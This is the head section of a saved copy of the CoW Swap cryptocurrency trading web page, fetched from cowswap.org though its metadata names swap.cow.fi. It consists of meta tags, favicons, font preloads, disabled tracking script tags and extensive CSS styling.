

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cowswap.org/
body_size: 276103
content:
<!DOCTYPE html><html lang="en-US"><head><script charset="UTF-8" type="text/javascript" src="./parsley-2.9.2.min.js"></script>
<link rel="icon" data-savepage-href="https://swap.cow.fi/favicon.ico" href="[data-uri]"><script data-savepage-type="" type="text/plain" async="" data-savepage-src="https://scripts.clarity.ms/0.8.45/clarity.js"></script><script data-savepage-type="" type="text/plain" async="" data-savepage-src="https://api.hypelab.com/v1/scripts/ha-sdk.js?v=0"></script><script data-savepage-type="" type="text/plain" async="" data-savepage-src="https://static.ads-twitter.com/uwt.js"></script><script data-savepage-type="" type="text/plain" async="" data-savepage-src="https://www.clarity.ms/tag/mqse7dmywa"></script><script data-savepage-type="text/javascript" type="text/plain" async="" data-savepage-src="https://www.redditstatic.com/ads/pixel.js"></script><script data-savepage-type="text/javascript" type="text/plain" async="" data-savepage-src="https://s3.amazonaws.com/beehiiv-adnetwork-production/pixel-v2.js"></script><script data-savepage-type="text/javascript" type="text/plain" async="" data-savepage-src="https://www.googletagmanager.com/gtag/js?id=G-FC7FBG6T06&cx=c&gtm=4e5ca1"></script><script data-savepage-type="" type="text/plain" async="" importance="low" data-savepage-src="https://www.googletagmanager.com/gtm.js?id=GTM-TBX4BV5M"></script>
    <title>Swap - CoW Swap | The smartest way to trade cryptocurrencies</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="CoW Swap finds the lowest prices from all decentralized exchanges and DEX aggregators & saves you more with p2p trading and protection from MEV">
    <script data-savepage-type="" type="text/plain" data-savepage-src="./emergency.js"></script>

    <!-- Manifest, theme & colors  -->
    <link rel="apple-touch-icon" sizes="180x180" data-savepage-href="./apple-touch-icon.png" href="">
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20fill%3D%22none%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23004293%22%20d%3D%22M46.526%2052c-.94%202.977-3.69%205-6.799%205H24.274a7.14%207.14%200%200%201-6.8-5l-1.575-5h32.204zm4.885-15.5L48.102%2047H15.898l-3.31-10.5zM64%2022.5l-2.82%208.9c-.94%202.977-3.69%205.1-6.798%205.1H39.5c2.117%200%203.832-1.941%203.832-4.25S41.617%2028%2039.5%2028s-3.832%201.941-3.832%204.25%201.715%204.25%203.832%204.25h-15c2.116%200%203.832-1.941%203.832-4.25S26.616%2028%2024.5%2028s-3.832%201.941-3.832%204.25%201.716%204.25%203.832%204.25H9.618c-3.108%200-5.859-2.123-6.799-5.1L0%2022.5zm-10.743%200H10.743L5%2014h54z%22%2F%3E%3C%2Fsvg%3E" media="(prefers-color-scheme: light)" sizes="any" data-animated-favicon="true">
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20fill%3D%22none%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23004293%22%20d%3D%22M46.526%2052c-.94%202.977-3.69%205-6.799%205H24.274a7.14%207.14%200%200%201-6.8-5l-1.575-5h32.204zm4.885-15.5L48.102%2047H15.898l-3.31-10.5zM64%2022.5l-2.82%208.9c-.94%202.977-3.69%205.1-6.798%205.1H39.5c2.117%200%203.832-1.941%203.832-4.25S41.617%2028%2039.5%2028s-3.832%201.941-3.832%204.25%201.715%204.25%203.832%204.25h-15c2.116%200%203.832-1.941%203.832-4.25S26.616%2028%2024.5%2028s-3.832%201.941-3.832%204.25%201.716%204.25%203.832%204.25H9.618c-3.108%200-5.859-2.123-6.799-5.1L0%2022.5zm-10.743%200H10.743L5%2014h54z%22%2F%3E%3C%2Fsvg%3E" media="(prefers-color-scheme: dark)" sizes="any" data-animated-favicon="true">
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20fill%3D%22none%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23004293%22%20d%3D%22M46.526%2052c-.94%202.977-3.69%205-6.799%205H24.274a7.14%207.14%200%200%201-6.8-5l-1.575-5h32.204zm4.885-15.5L48.102%2047H15.898l-3.31-10.5zM64%2022.5l-2.82%208.9c-.94%202.977-3.69%205.1-6.798%205.1H39.5c2.117%200%203.832-1.941%203.832-4.25S41.617%2028%2039.5%2028s-3.832%201.941-3.832%204.25%201.715%204.25%203.832%204.25h-15c2.116%200%203.832-1.941%203.832-4.25S26.616%2028%2024.5%2028s-3.832%201.941-3.832%204.25%201.716%204.25%203.832%204.25H9.618c-3.108%200-5.859-2.123-6.799-5.1L0%2022.5zm-10.743%200H10.743L5%2014h54z%22%2F%3E%3C%2Fsvg%3E" media="(prefers-color-scheme: no-preference)" sizes="any" data-animated-favicon="true">

    <link rel="manifest" data-savepage-href="./manifest.json" href="">
    <link rel="mask-icon" data-savepage-href="./safari-pinned-tab.svg" href="" color="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="theme-color" content="#ffffff">

    <!-- Preload critical fonts -->
    <link rel="preload" data-savepage-href="./static/Inter-roman.var.woff2" href="" as="font" type="font/woff2" crossorigin="">
    <link rel="preload" data-savepage-href="./static/Inter-italic.var.woff2" href="" as="font" type="font/woff2" crossorigin="">
    <link rel="preload" data-savepage-href="./static/StudioFeixenSans-Regular.woff2" href="" as="font" type="font/woff2" crossorigin="">
    <link rel="preload" data-savepage-href="./static/StudioFeixenSans-Medium.woff2" href="" as="font" type="font/woff2" crossorigin="">
    <link rel="preload" data-savepage-href="./static/StudioFeixenSans-Semibold.woff2" href="" as="font" type="font/woff2" crossorigin="">
    <link rel="preload" data-savepage-href="./static/StudioFeixenSans-Bold.woff2" href="" as="font" type="font/woff2" crossorigin="">
    <link rel="preload" data-savepage-href="./static/StudioFeixenMono-Regular.woff2" href="" as="font" type="font/woff2" crossorigin="">

    <!-- Social media tags -->
    <meta property="og:type" content="website">
    <meta property="og:title" content="CoW Swap | The smartest way to trade cryptocurrencies">
    <meta property="og:description" content="CoW Swap finds the lowest prices from all decentralized exchanges and DEX aggregators & saves you more with p2p trading and protection from MEV">
    <meta property="og:image" content="">
    <meta property="og:url" content="https://swap.cow.fi">

    <!-- Twitter media tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@CoWSwap">
    <meta name="twitter:title" content="CoW Swap | The smartest way to trade cryptocurrencies">
    <meta name="twitter:image" content="https://swap.cow.fi/images/og-meta-cowswap.png?v=4">
    <style>
      html,
      body {
        margin: 0;
        padding: 0;
      }
    </style>
    <script data-savepage-type="module" type="text/plain" crossorigin="" data-savepage-src="./static/index-MzjqPCDU.js"></script>
    <link rel="modulepreload" crossorigin="" data-savepage-href="./static/web3-BMegh8Q9.js" href="">
    <link rel="modulepreload" crossorigin="" data-savepage-href="./static/@1inch-B9denwRQ.js" href="">
    <link rel="modulepreload" crossorigin="" data-savepage-href="./static/@safe-global-AH210Jse.js" href="">
    <link rel="modulepreload" crossorigin="" data-savepage-href="./static/@sentry-BfxTzbHx.js" href="">
    <link rel="modulepreload" crossorigin="" data-savepage-href="./static/@uniswap-DbMyIs0z.js" href="">
    <link rel="modulepreload" crossorigin="" data-savepage-href="./static/lottie-react-BzLVlsFd.js" href="">
    <style data-savepage-href="./static/index-Db82kXku.css">:root{--reach-dialog: 1}[data-reach-dialog-overlay]{background:#00000054;position:fixed;inset:0;overflow:auto}[data-reach-dialog-content]{width:50vw;margin:10vh auto;background:#fff;padding:2rem;outline:none}@font-face{font-family:Inter var;font-weight:100 900;/*savepage-font-display=fallback*/font-style:normal;src:/*savepage-url=../static/Inter-roman.var.woff2*/url() format("woff2")}@font-face{font-family:Inter var;font-weight:100 900;/*savepage-font-display=fallback*/font-style:italic;src:/*savepage-url=../static/Inter-italic.var.woff2*/url() format("woff2")}@font-face{font-family:studiofeixen;src:/*savepage-url=../static/StudioFeixenSans-Regular.woff2*/url([data-uri]) format("woff2");font-weight:400;font-style:normal;/*savepage-font-display=fallback*/}@font-face{font-family:studiofeixen;src:/*savepage-url=../static/StudioFeixenSans-Medium.woff2*/url([data-uri]) format("woff2");font-weight:500;font-style:normal;/*savepage-font-display=fallback*/}@font-face{font-family:studiofeixen;src:/*savepage-url=../static/StudioFeixenSans-Semibold.woff2*/url([data-uri]) format("woff2");font-weight:600;font-style:normal;/*savepage-font-display=fallback*/}@font-face{font-family:studiofeixen;src:/*savepage-url=../static/StudioFeixenSans-Bold.woff2*/url([data-uri]) format("woff2");font-weight:700;font-style:normal;/*savepage-font-display=fallback*/}@font-face{font-family:studiofeixenmono;src:/*savepage-url=../static/StudioFeixenMono-Regular.woff2*/url() format("woff2");font-weight:400;font-style:normal;/*savepage-font-display=fallback*/}
</style>
  <link rel="manifest" data-savepage-href="./manifest.webmanifest" href=""><link rel="modulepreload" as="script" crossorigin="" data-savepage-href="https://swap.cow.fi/static/ajv-MAYdFGq3.js" href=""><link rel="modulepreload" as="script" crossorigin="" data-savepage-href="https://swap.cow.fi/static/index-C148XJoK.js" href=""><style data-styled="active" data-styled-version="5.3.11" data-savepage-sheetrules="">.fGNCub { box-sizing: border-box; margin: 0px; min-width: 0px; appearance: none; display: inline-block; text-align: center; line-height: inherit; text-decoration: none; font-size: inherit; padding: 8px 16px; color: white; border-radius: 4px; }
.dKubqp { box-sizing: border-box; margin: 0px; min-width: 0px; }
.hTkAkd { -webkit-box-align: center; align-items: center; display: flex; gap: 0px; -webkit-box-pack: start; justify-content: flex-start; padding: 0px; width: 100%; }
.kJXoBl { -webkit-box-align: center; align-items: center; display: flex; gap: 4px; -webkit-box-pack: start; justify-content: flex-start; padding: 0px; width: 100%; }
.dfIMeu { -webkit-box-pack: justify; justify-content: space-between; }
.fUlgtJ { -webkit-box-align: center; align-items: center; gap: 4px; -webkit-box-pack: start; justify-content: flex-start; min-width: initial; width: fit-content; }
.etSPYO { padding: 16px; width: 100%; font-size: 16px; font-weight: 500; text-align: center; border-radius: 20px; outline: none; border: 1px solid transparent; color: var(--cow-color-text); text-decoration: none; display: flex; -webkit-box-pack: center; justify-content: center; flex-wrap: nowrap; -webkit-box-align: center; align-items: center; cursor: pointer; position: relative; z-index: 1; will-change: transform; transition: transform 450ms; transform: perspective(1px) translateZ(0px); }
.etSPYO:disabled { opacity: 0.5; cursor: auto; pointer-events: none; }
.etSPYO > * { user-select: none; }
.etSPYO > a { text-decoration: none; }
.bfXRBi { font-size: 16px; }
.bfXRBi:focus, .bfXRBi:hover, .bfXRBi:active { color: rgb(0, 66, 147); }
.bfXRBi:disabled { background-color: rgb(236, 241, 248); color: rgb(13, 94, 217); cursor: auto; box-shadow: none; border: 1px solid transparent; outline: none; opacity: 1; }
.grSFmC { background: var(--cow-color-primary); color: var(--cow-color-button-text); font-size: 18px; font-weight: 600; border: none; box-shadow: none; border-radius: 16px; position: relative; min-height: 58px; transition: background var(--cow-animation-duration) ease-in-out,color var(--cow-animation-duration) ease-in-out; margin: 0px; flex-flow: wrap; }
.grSFmC:focus, .grSFmC:hover, .grSFmC:active { box-shadow: none; transform: none; color: var(--cow-color-button-text); background: var(--cow-color-primary-lighter); }
.grSFmC:disabled { background-image: none; background-color: var(--cow-color-paper-darker); color: var(--cow-color-button-text-disabled); border: 0px; cursor: auto; animation: auto ease 0s 1 normal none running none; transform: none; }
.gpZtjL { min-height: 0px; border: 0px; border-radius: 21px; box-shadow: none; padding: 6px 8px; transform: none; }
.iKxeZt { background: var(--cow-color-primary); color: var(--cow-color-button-text); -webkit-box-align: center; align-items: center; height: 2rem; border-radius: 36px; font-size: 1rem; width: auto; min-width: 3.5rem; border: 0px; outline: none; }
.dxIpfn::after { display: inline-block; animation: 1.25s ease 0s infinite normal none running ellipsis; content: "."; width: 1em; text-align: left; }
@-webkit-keyframes ellipsis { 
  0% { content: "."; }
  33% { content: ".."; }
  66% { content: "..."; }
}
@keyframes ellipsis { 
  0% { content: "."; }
  33% { content: ".."; }
  66% { content: "..."; }
}
.gdnuuh { vertical-align: super; }
.fROwvb { display: inline-block; }
.hvVAAb { visibility: hidden; opacity: 0; transition: visibility 0.15s linear, opacity 0.15s linear; background: var(--cow-color-paper-darker); color: var(--cow-color-text-paper); box-shadow: var(--cow-box-shadow); border: 1px solid var(--cow-color-paper-darkest); border-radius: 12px; padding: 6px 3px; z-index: 10; font-size: 13px; backdrop-filter: blur(20px); }
.hvVAAb > div div { font-size: inherit; }
.ialqAe { visibility: visible; opacity: 1; transition: visibility 0.15s linear, opacity 0.15s linear; background: var(--cow-color-paper-darker); color: var(--cow-color-text-paper); box-shadow: var(--cow-box-shadow); border: 1px solid var(--cow-color-paper-darkest); border-radius: 12px; padding: 6px 3px; z-index: 10; font-size: 13px; backdrop-filter: blur(20px); }
.ialqAe > div div { font-size: inherit; }
.ghdOiR { width: 8px; height: 8px; z-index: 9998; color: inherit; }
.ghdOiR::before { position: absolute; width: 8px; height: 8px; z-index: 9998; content: ""; transform: rotate(45deg); }
.ghdOiR.arrow-top { bottom: -5px; }
.ghdOiR.arrow-top::before { border-top: none; border-left: none; }
.ghdOiR.arrow-bottom { top: -5px; }
.ghdOiR.arrow-bottom::before { border-bottom: none; border-right: none; }
.ghdOiR.arrow-left { right: -5px; }
.ghdOiR.arrow-left::before { border-bottom: none; border-left: none; }
.ghdOiR.arrow-right { left: -5px; }
.ghdOiR.arrow-right::before { border-right: none; border-top: none; }
.ghdOiR::before { background: var(--cow-color-paper-darker); border: 1px solid var(--cow-color-paper-darkest); }
.BCogA { max-width: 320px; padding: 4px 6px; font-weight: 400; word-break: break-word; }
.guIqVf { animation: 2s linear 0s infinite normal none running rotate; height: 16px; width: 16px; opacity: 0.7; fill: none !important; }
.guIqVf > path { fill: none !important; stroke: currentcolor !important; }
@-webkit-keyframes rotate { 
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
@keyframes rotate { 
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.iJctNT { --height: 30px; --heightMobile: 30px; --color: #004293; --hoverColor: inherit; color: var(--color); display: flex; flex-direction: row; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; gap: 8px; height: var(--height); transition: color 0.2s ease-in-out; }
@media (max-width: 720px) {
  .iJctNT { height: var(--heightMobile); }
}
.iJctNT > a, .iJctNT > a > svg, .iJctNT > svg { height: 100%; width: auto; color: inherit; fill: currentcolor; }
.iJctNT > a > svg path, .iJctNT > svg path { fill: currentcolor; }
.iJctNT:hover { color: var(--hoverColor); }
.eJvIfI { --height: 24px; --heightMobile: 24px; --color: var(--cow-color-neutral-40); --hoverColor: var(--cow-color-neutral-98); color: var(--color); display: flex; flex-direction: row; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; gap: 8px; height: var(--height); transition: color 0.2s ease-in-out; }
@media (max-width: 720px) {
  .eJvIfI { height: var(--heightMobile); }
}
.eJvIfI > a, .eJvIfI > a > svg, .eJvIfI > svg { height: 100%; width: auto; color: inherit; fill: currentcolor; }
.eJvIfI > a > svg path, .eJvIfI > svg path { fill: currentcolor; }
.eJvIfI:hover { color: var(--hoverColor); }
.heeRrs { --height: 56px; --heightMobile: 50px; display: flex; flex-direction: row; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; gap: 8px; height: var(--height); transition: color 0.2s ease-in-out; }
@media (max-width: 720px) {
  .heeRrs { height: var(--heightMobile); }
}
.heeRrs > a, .heeRrs > a > svg, .heeRrs > svg { height: 100%; width: auto; }
.gcfPXI { --height: 56px; --width: 100%; --bgColor: rgb(255 248 247 / 40%); --bgDropdownColor: #FFFFFF; --color: var(--cow-color-neutral-0); --borderRadius: 28px; --blur: 16px; --defaultFill: rgb(0 0 0 / 50%); --activeBackground: var(--cow-color-neutral-100); --activeFill: var(--cow-color-neutral-0); --hoverBackground: var(--cow-color-neutral-90); display: flex; width: 100%; padding: 10px; z-index: 9; position: sticky; top: 0px; color: var(--color); margin: 0px auto; max-width: 100%; }
.fEOuvI { display: flex; flex-direction: row; -webkit-box-pack: start; justify-content: flex-start; -webkit-box-align: center; align-items: center; padding: 6px; gap: 6px; height: var(--height); width: var(--width); background: var(--bgColor); backdrop-filter: blur(var(--blur)); border-radius: var(--borderRadius); color: var(--color); }
.vCKgN { --size: 42px; display: flex; flex-flow: wrap; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; gap: 16px; height: var(--size); width: var(--size); min-width: var(--size); min-height: var(--size); border-radius: 50%; background: transparent; color: var(--defaultFill); cursor: pointer; transition: background 0.2s, fill 0.2s; }
.vCKgN:hover { background: var(--activeBackground); color: var(--activeFill); }
.vCKgN > svg { --size: 50%; height: var(--size); width: var(--size); object-fit: contain; color: currentcolor; margin: auto; }
.vCKgN > svg path { fill: currentcolor; }
.TUPXI { --marginLeft: 20px; --borderRadius: 28px; --blur: 16px; display: flex; width: auto; flex-flow: wrap; -webkit-box-pack: start; justify-content: flex-start; -webkit-box-align: stretch; align-items: stretch; gap: 4px; list-style: none; margin: 0 0 0 var(--marginLeft); padding: 0px; color: inherit; }
.hXimhv { position: relative; display: inline-block; border-radius: var(--borderRadius); color: inherit; list-style: none; padding: 0px; }
.hXimhv .styled__DropdownContent-sc-o1gqvo-6 { --dropdownOffset: 14px; }
.hXimhv:hover { background: var(--activeBackground); }
.iYlGbs { font-size: 16px; padding: 12px 16px; border-radius: var(--borderRadius); border: none; text-decoration: none; display: flex; flex-flow: wrap; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; background: transparent; transition: background 0.2s ease-in-out; cursor: pointer; gap: 5px; color: inherit; }
.iYlGbs > a { text-decoration: none; }
.iYlGbs:hover { background: var(--activeBackground); }
.iYlGbs:hover > svg { color: inherit; }
.iYlGbs > svg { height: 8px; width: 13px; object-fit: contain; margin: 3px auto 0px; color: var(--defaultFill); transform: rotate(0deg); transition: transform 0.2s ease-in-out; }
.cuJkOJ { display: flex; flex-flow: row; -webkit-box-pack: end; justify-content: flex-end; -webkit-box-align: center; align-items: center; gap: 6px; margin: 0px 0px 0px auto; height: 100%; }
.cuJkOJ .styled__DropdownContentItemButton-sc-o1gqvo-16 > a, .cuJkOJ .styled__DropdownContentItemButton-sc-o1gqvo-16 > div { min-height: 100%; flex-flow: row; padding: 12px; }
.cuJkOJ .styled__DropdownContentItemButton-sc-o1gqvo-16 > a > svg.arrow-icon-right, .cuJkOJ .styled__DropdownContentItemButton-sc-o1gqvo-16 > div > svg.arrow-icon-right { opacity: 1; }
.eaUyxR { --size: 42px; display: flex; flex-flow: wrap; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; gap: 16px; height: var(--size); width: var(--size); border-radius: 50%; border: 0px; background: transparent; cursor: pointer; transition: background 0.2s ease-in-out, fill 0.2s ease-in-out, transform 0.2s ease-in-out; color: inherit; }
.eaUyxR > svg { --size: 21px; height: var(--size); width: var(--size); color: var(--defaultFill); object-fit: contain; margin: auto; }
.eaUyxR > svg path { stroke: currentcolor; }
.eaUyxR:hover { background: var(--activeBackground); color: var(--activeFill); }
.eaUyxR:hover > svg { color: var(--activeFill); }
.Ytykt { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; color: inherit; opacity: 0.6; transition: opacity var(--cow-animation-duration) ease-in-out; height: 16px; }
.Ytykt:hover { opacity: 1; }
.Ytykt > span { margin-right: 4px; }
.Ytykt > svg { stroke: currentcolor; line-height: 0; vertical-align: middle; }
.lmOXzD { font-size: 13px; border: 0px; box-shadow: none; background: transparent; }
.lmOXzD > p { margin: 0px; }
.bBvAts { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; padding: 0px; width: 16px; height: 16px; border: none; outline: none; cursor: default; border-radius: 16px; background-color: transparent; transition: opacity var(--cow-animation-duration) ease-in-out; color: inherit; }
.bBvAts > svg { color: inherit; }
.bBvAts > svg > path { stroke: currentcolor; }
.hvwUUE { margin-left: 4px; display: flex; -webkit-box-align: center; align-items: center; color: inherit; pointer-events: auto; }
.cEheqy { color: inherit; word-break: break-all; opacity: 0.7; transition: opacity var(--cow-animation-duration) ease-in-out; }
.cEheqy:hover { opacity: 1; }
.bNWdXI { color: inherit; border-radius: 2px; word-break: break-word; }
.chqcRW { color: inherit; border-radius: 2px; word-break: break-word; cursor: pointer; transition: opacity var(--cow-animation-duration) ease-in-out, text-decoration-color var(--cow-animation-duration) ease-in-out; text-decoration-line: underline; text-decoration-style: dashed; text-decoration-thickness: 1px; text-underline-offset: 2px; text-decoration-color: var(--cow-color-text-opacity-25); }
.chqcRW:hover { text-decoration-color: var(--cow-color-text-opacity-70); }
.hExcTA { color: inherit; opacity: 1; }
.bOzlyr { transform: rotate(-90deg); animation: auto ease 0s 1 normal none running none; }
.bOzlyr circle:nth-child(2) { stroke-dasharray: 100; transition: stroke-dashoffset 1s; }
@-webkit-keyframes blink { 
  0% { opacity: 1; }
  50% { opacity: 0.5; }
  100% { opacity: 1; }
}
@keyframes blink { 
  0% { opacity: 1; }
  50% { opacity: 0.5; }
  100% { opacity: 1; }
}
.dwIiPK { transform: rotate(-90deg); animation: 0.75s ease 0s infinite normal none running blink; }
.dwIiPK circle:nth-child(2) { stroke-dasharray: 100; transition: stroke-dashoffset 1s; }
@-webkit-keyframes blink { 
  0% { opacity: 1; }
  50% { opacity: 0.5; }
  100% { opacity: 1; }
}
@keyframes blink { 
  0% { opacity: 1; }
  50% { opacity: 0.5; }
  100% { opacity: 1; }
}
.eDpnCH { --bgColor: var(--cow-color-neutral-10); --color: var(--cow-color-neutral-50); --colorTitle: var(--cow-color-neutral-98); background: var(--bgColor); color: var(--color); padding: 68px 0px 0px; text-align: left; transition: padding 0.3s; font-size: 18px; width: 100%; }
@media (max-width: 720px) {
  .eDpnCH { padding: 120px 0px 0px; }
}
.cBhjge { display: flex; -webkit-box-pack: justify; justify-content: space-between; -webkit-box-align: center; align-items: center; padding: 24px; gap: 24px; font-size: 14px; max-width: 100%; margin: 0px auto; }
@media (max-width: 1280px) {
  .cBhjge { flex-flow: column wrap; gap: 0px; }
}
.iKQmKx { display: flex; gap: 28px; height: auto; margin: 0px auto 0px 0px; }
@media (max-width: 1280px) {
  .iKQmKx { width: 100%; margin: 24px auto; -webkit-box-pack: center; justify-content: center; flex-flow: wrap; }
}
.iKQmKx > a { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: center; height: inherit; }
.foFJby { margin: 0px; }
.kwhouV { display: flex; -webkit-box-pack: end; justify-content: flex-end; -webkit-box-align: center; align-items: center; flex: 1 1 auto; margin: 0px 0px 0px auto; gap: 16px; }
@media (max-width: 1280px) {
  .kwhouV { margin: 0px; width: 100%; -webkit-box-pack: start; justify-content: flex-start; }
}
.eQZRpE { --size: 24px; height: var(--size); width: var(--size); object-fit: contain; background: transparent; border: none; color: inherit; cursor: pointer; font-size: 16px; padding: 0px; transition: transform 0.5s ease-in-out, color 0.2s ease-in-out; transform: rotate(0deg); }
.eQZRpE:hover { color: var(--colorTitle); }
@media (max-width: 1280px) {
  .eQZRpE { margin: 0px 0px 0px auto; }
}
.jcmIzF { position: relative; z-index: 5; display: flex; flex-direction: column; gap: 10px; }
.fxwWhQ { position: fixed; top: 80px; right: 20px; z-index: 10; min-width: 300px; max-width: 800px; }
@media (max-width: 720px) {
  .fxwWhQ { width: 90%; left: 0px; right: 0px; margin: auto; }
  .fxwWhQ .SnackbarsWidget__Overlay-sc-1dba9w7-0 { display: block; }
}
.gbcqDB { position: fixed; top: 76px; right: 20px; z-index: 10; min-width: 300px; max-width: 800px; }
@media (max-width: 720px) {
  .gbcqDB { width: 90%; left: 0px; right: 0px; margin: auto; }
  .gbcqDB .SnackbarsWidget__Overlay-sc-1dba9w7-0 { display: block; }
}
:root { --cow-color-primary: #004293; --cow-color-primary-lighter: hsla(213,100%,49%,1); --cow-color-primary-darker: hsla(213,100%,19%,1); --cow-color-primary-darkest: hsla(213,100%,19%,1); --cow-color-primary-paper: #004293; --cow-color-primary-opacity-80: rgba(0,66,147,0.8); --cow-color-primary-opacity-70: rgba(0,66,147,0.5); --cow-color-primary-opacity-50: rgba(0,66,147,0.5); --cow-color-primary-opacity-25: rgba(0,66,147,0.25); --cow-color-primary-opacity-10: rgba(0,66,147,0.1); --cow-color-secondary: #004293; --cow-color-background: #ECF1F8; --cow-color-paper: #FFFFFF; --cow-color-paper-opacity-99: rgba(255,255,255,0.01); --cow-color-paper-darker: hsla(0,0%,95%,1); --cow-color-paper-darkest: hsla(0,0%,85%,1); --cow-color-paper-gradient: linear-gradient(90deg,rgba(0,35,78,0.08) 0%,rgba(0,35,78,0.04) 100%); --cow-color-border: var(--cow-color-paper-darker); --cow-box-shadow: 0 12px 12px rgba(0,66,147,0.06); --cow-box-shadow-2: 0px 4px 8px rgba(0,66,147,0.06); --cow-box-shadow-3: 0px 6px 12px -6px rgba(0,35,78,0.12),0px 8px 24px -4px rgba(0,35,78,0.08); --cow-color-text: #00234E; --cow-color-text-paper: #00234E; --cow-color-text-opacity-70: rgba(0,35,78,0.7); --cow-color-text-opacity-60: rgba(0,35,78,0.6); --cow-color-text-opacity-50: rgba(0,35,78,0.5); --cow-color-disabled-text: #506B93; --cow-color-secondary-text: rgba(0,35,78,0.5); --cow-color-dark-image-paper: #FFFFFF; --cow-color-dark-image-paper-text: #00234E; --cow-color-button-text: #65D9FF; --cow-color-button-text-disabled: #00234E; --cow-color-success: #007B28; --cow-color-success-bg: rgba(0,123,40,0.15); --cow-color-success-text: hsla(140,100%,14%,1); --cow-color-info: #0d5ed9; --cow-color-info-bg: rgba(13,94,217,0.15); --cow-color-info-text: hsla(216,89%,41%,1); --cow-color-alert: #DB971E; --cow-color-alert-bg: rgba(219,151,30,0.15); --cow-color-alert-text: hsla(38,76%,34%,1); --cow-color-alert-text-darker: hsla(38,76%,14%,1); --cow-color-warning: #D94719; --cow-color-warning-bg: rgba(217,71,25,0.15); --cow-color-warning-text: hsla(14,79%,43%,1); --cow-color-danger: #D41300; --cow-color-danger-bg: rgba(212,19,0,0.15); --cow-color-danger-text: hsla(5,100%,38%,1); --cow-color-badge-yellow-bg: #F8D06B; --cow-color-badge-yellow-text: hsla(43,91%,10%,1); --cow-color-blue: #004293; --cow-color-blue-100-primary: #CCF8FF; --cow-color-blue-100-primary-opacity-15: rgba(204,248,255,0.15); --cow-color-blue-200-primary: #99ECFF; --cow-color-blue-300-primary: #65D9FF; --cow-color-blue-400-primary: #3FC4FF; --cow-color-blue-500-primary: #00A1FF; --cow-color-blue-700-primary: #005EB7; --cow-color-blue-700-primary-opacity-25: rgba(0,94,183,0.25); --cow-color-blue-900-primary: #012F7A; --cow-color-purple-200-primary: #f996ee; --cow-color-purple-800-primary: #490072; --cow-color-lightBlue-opacity-90: #0d5ed9; 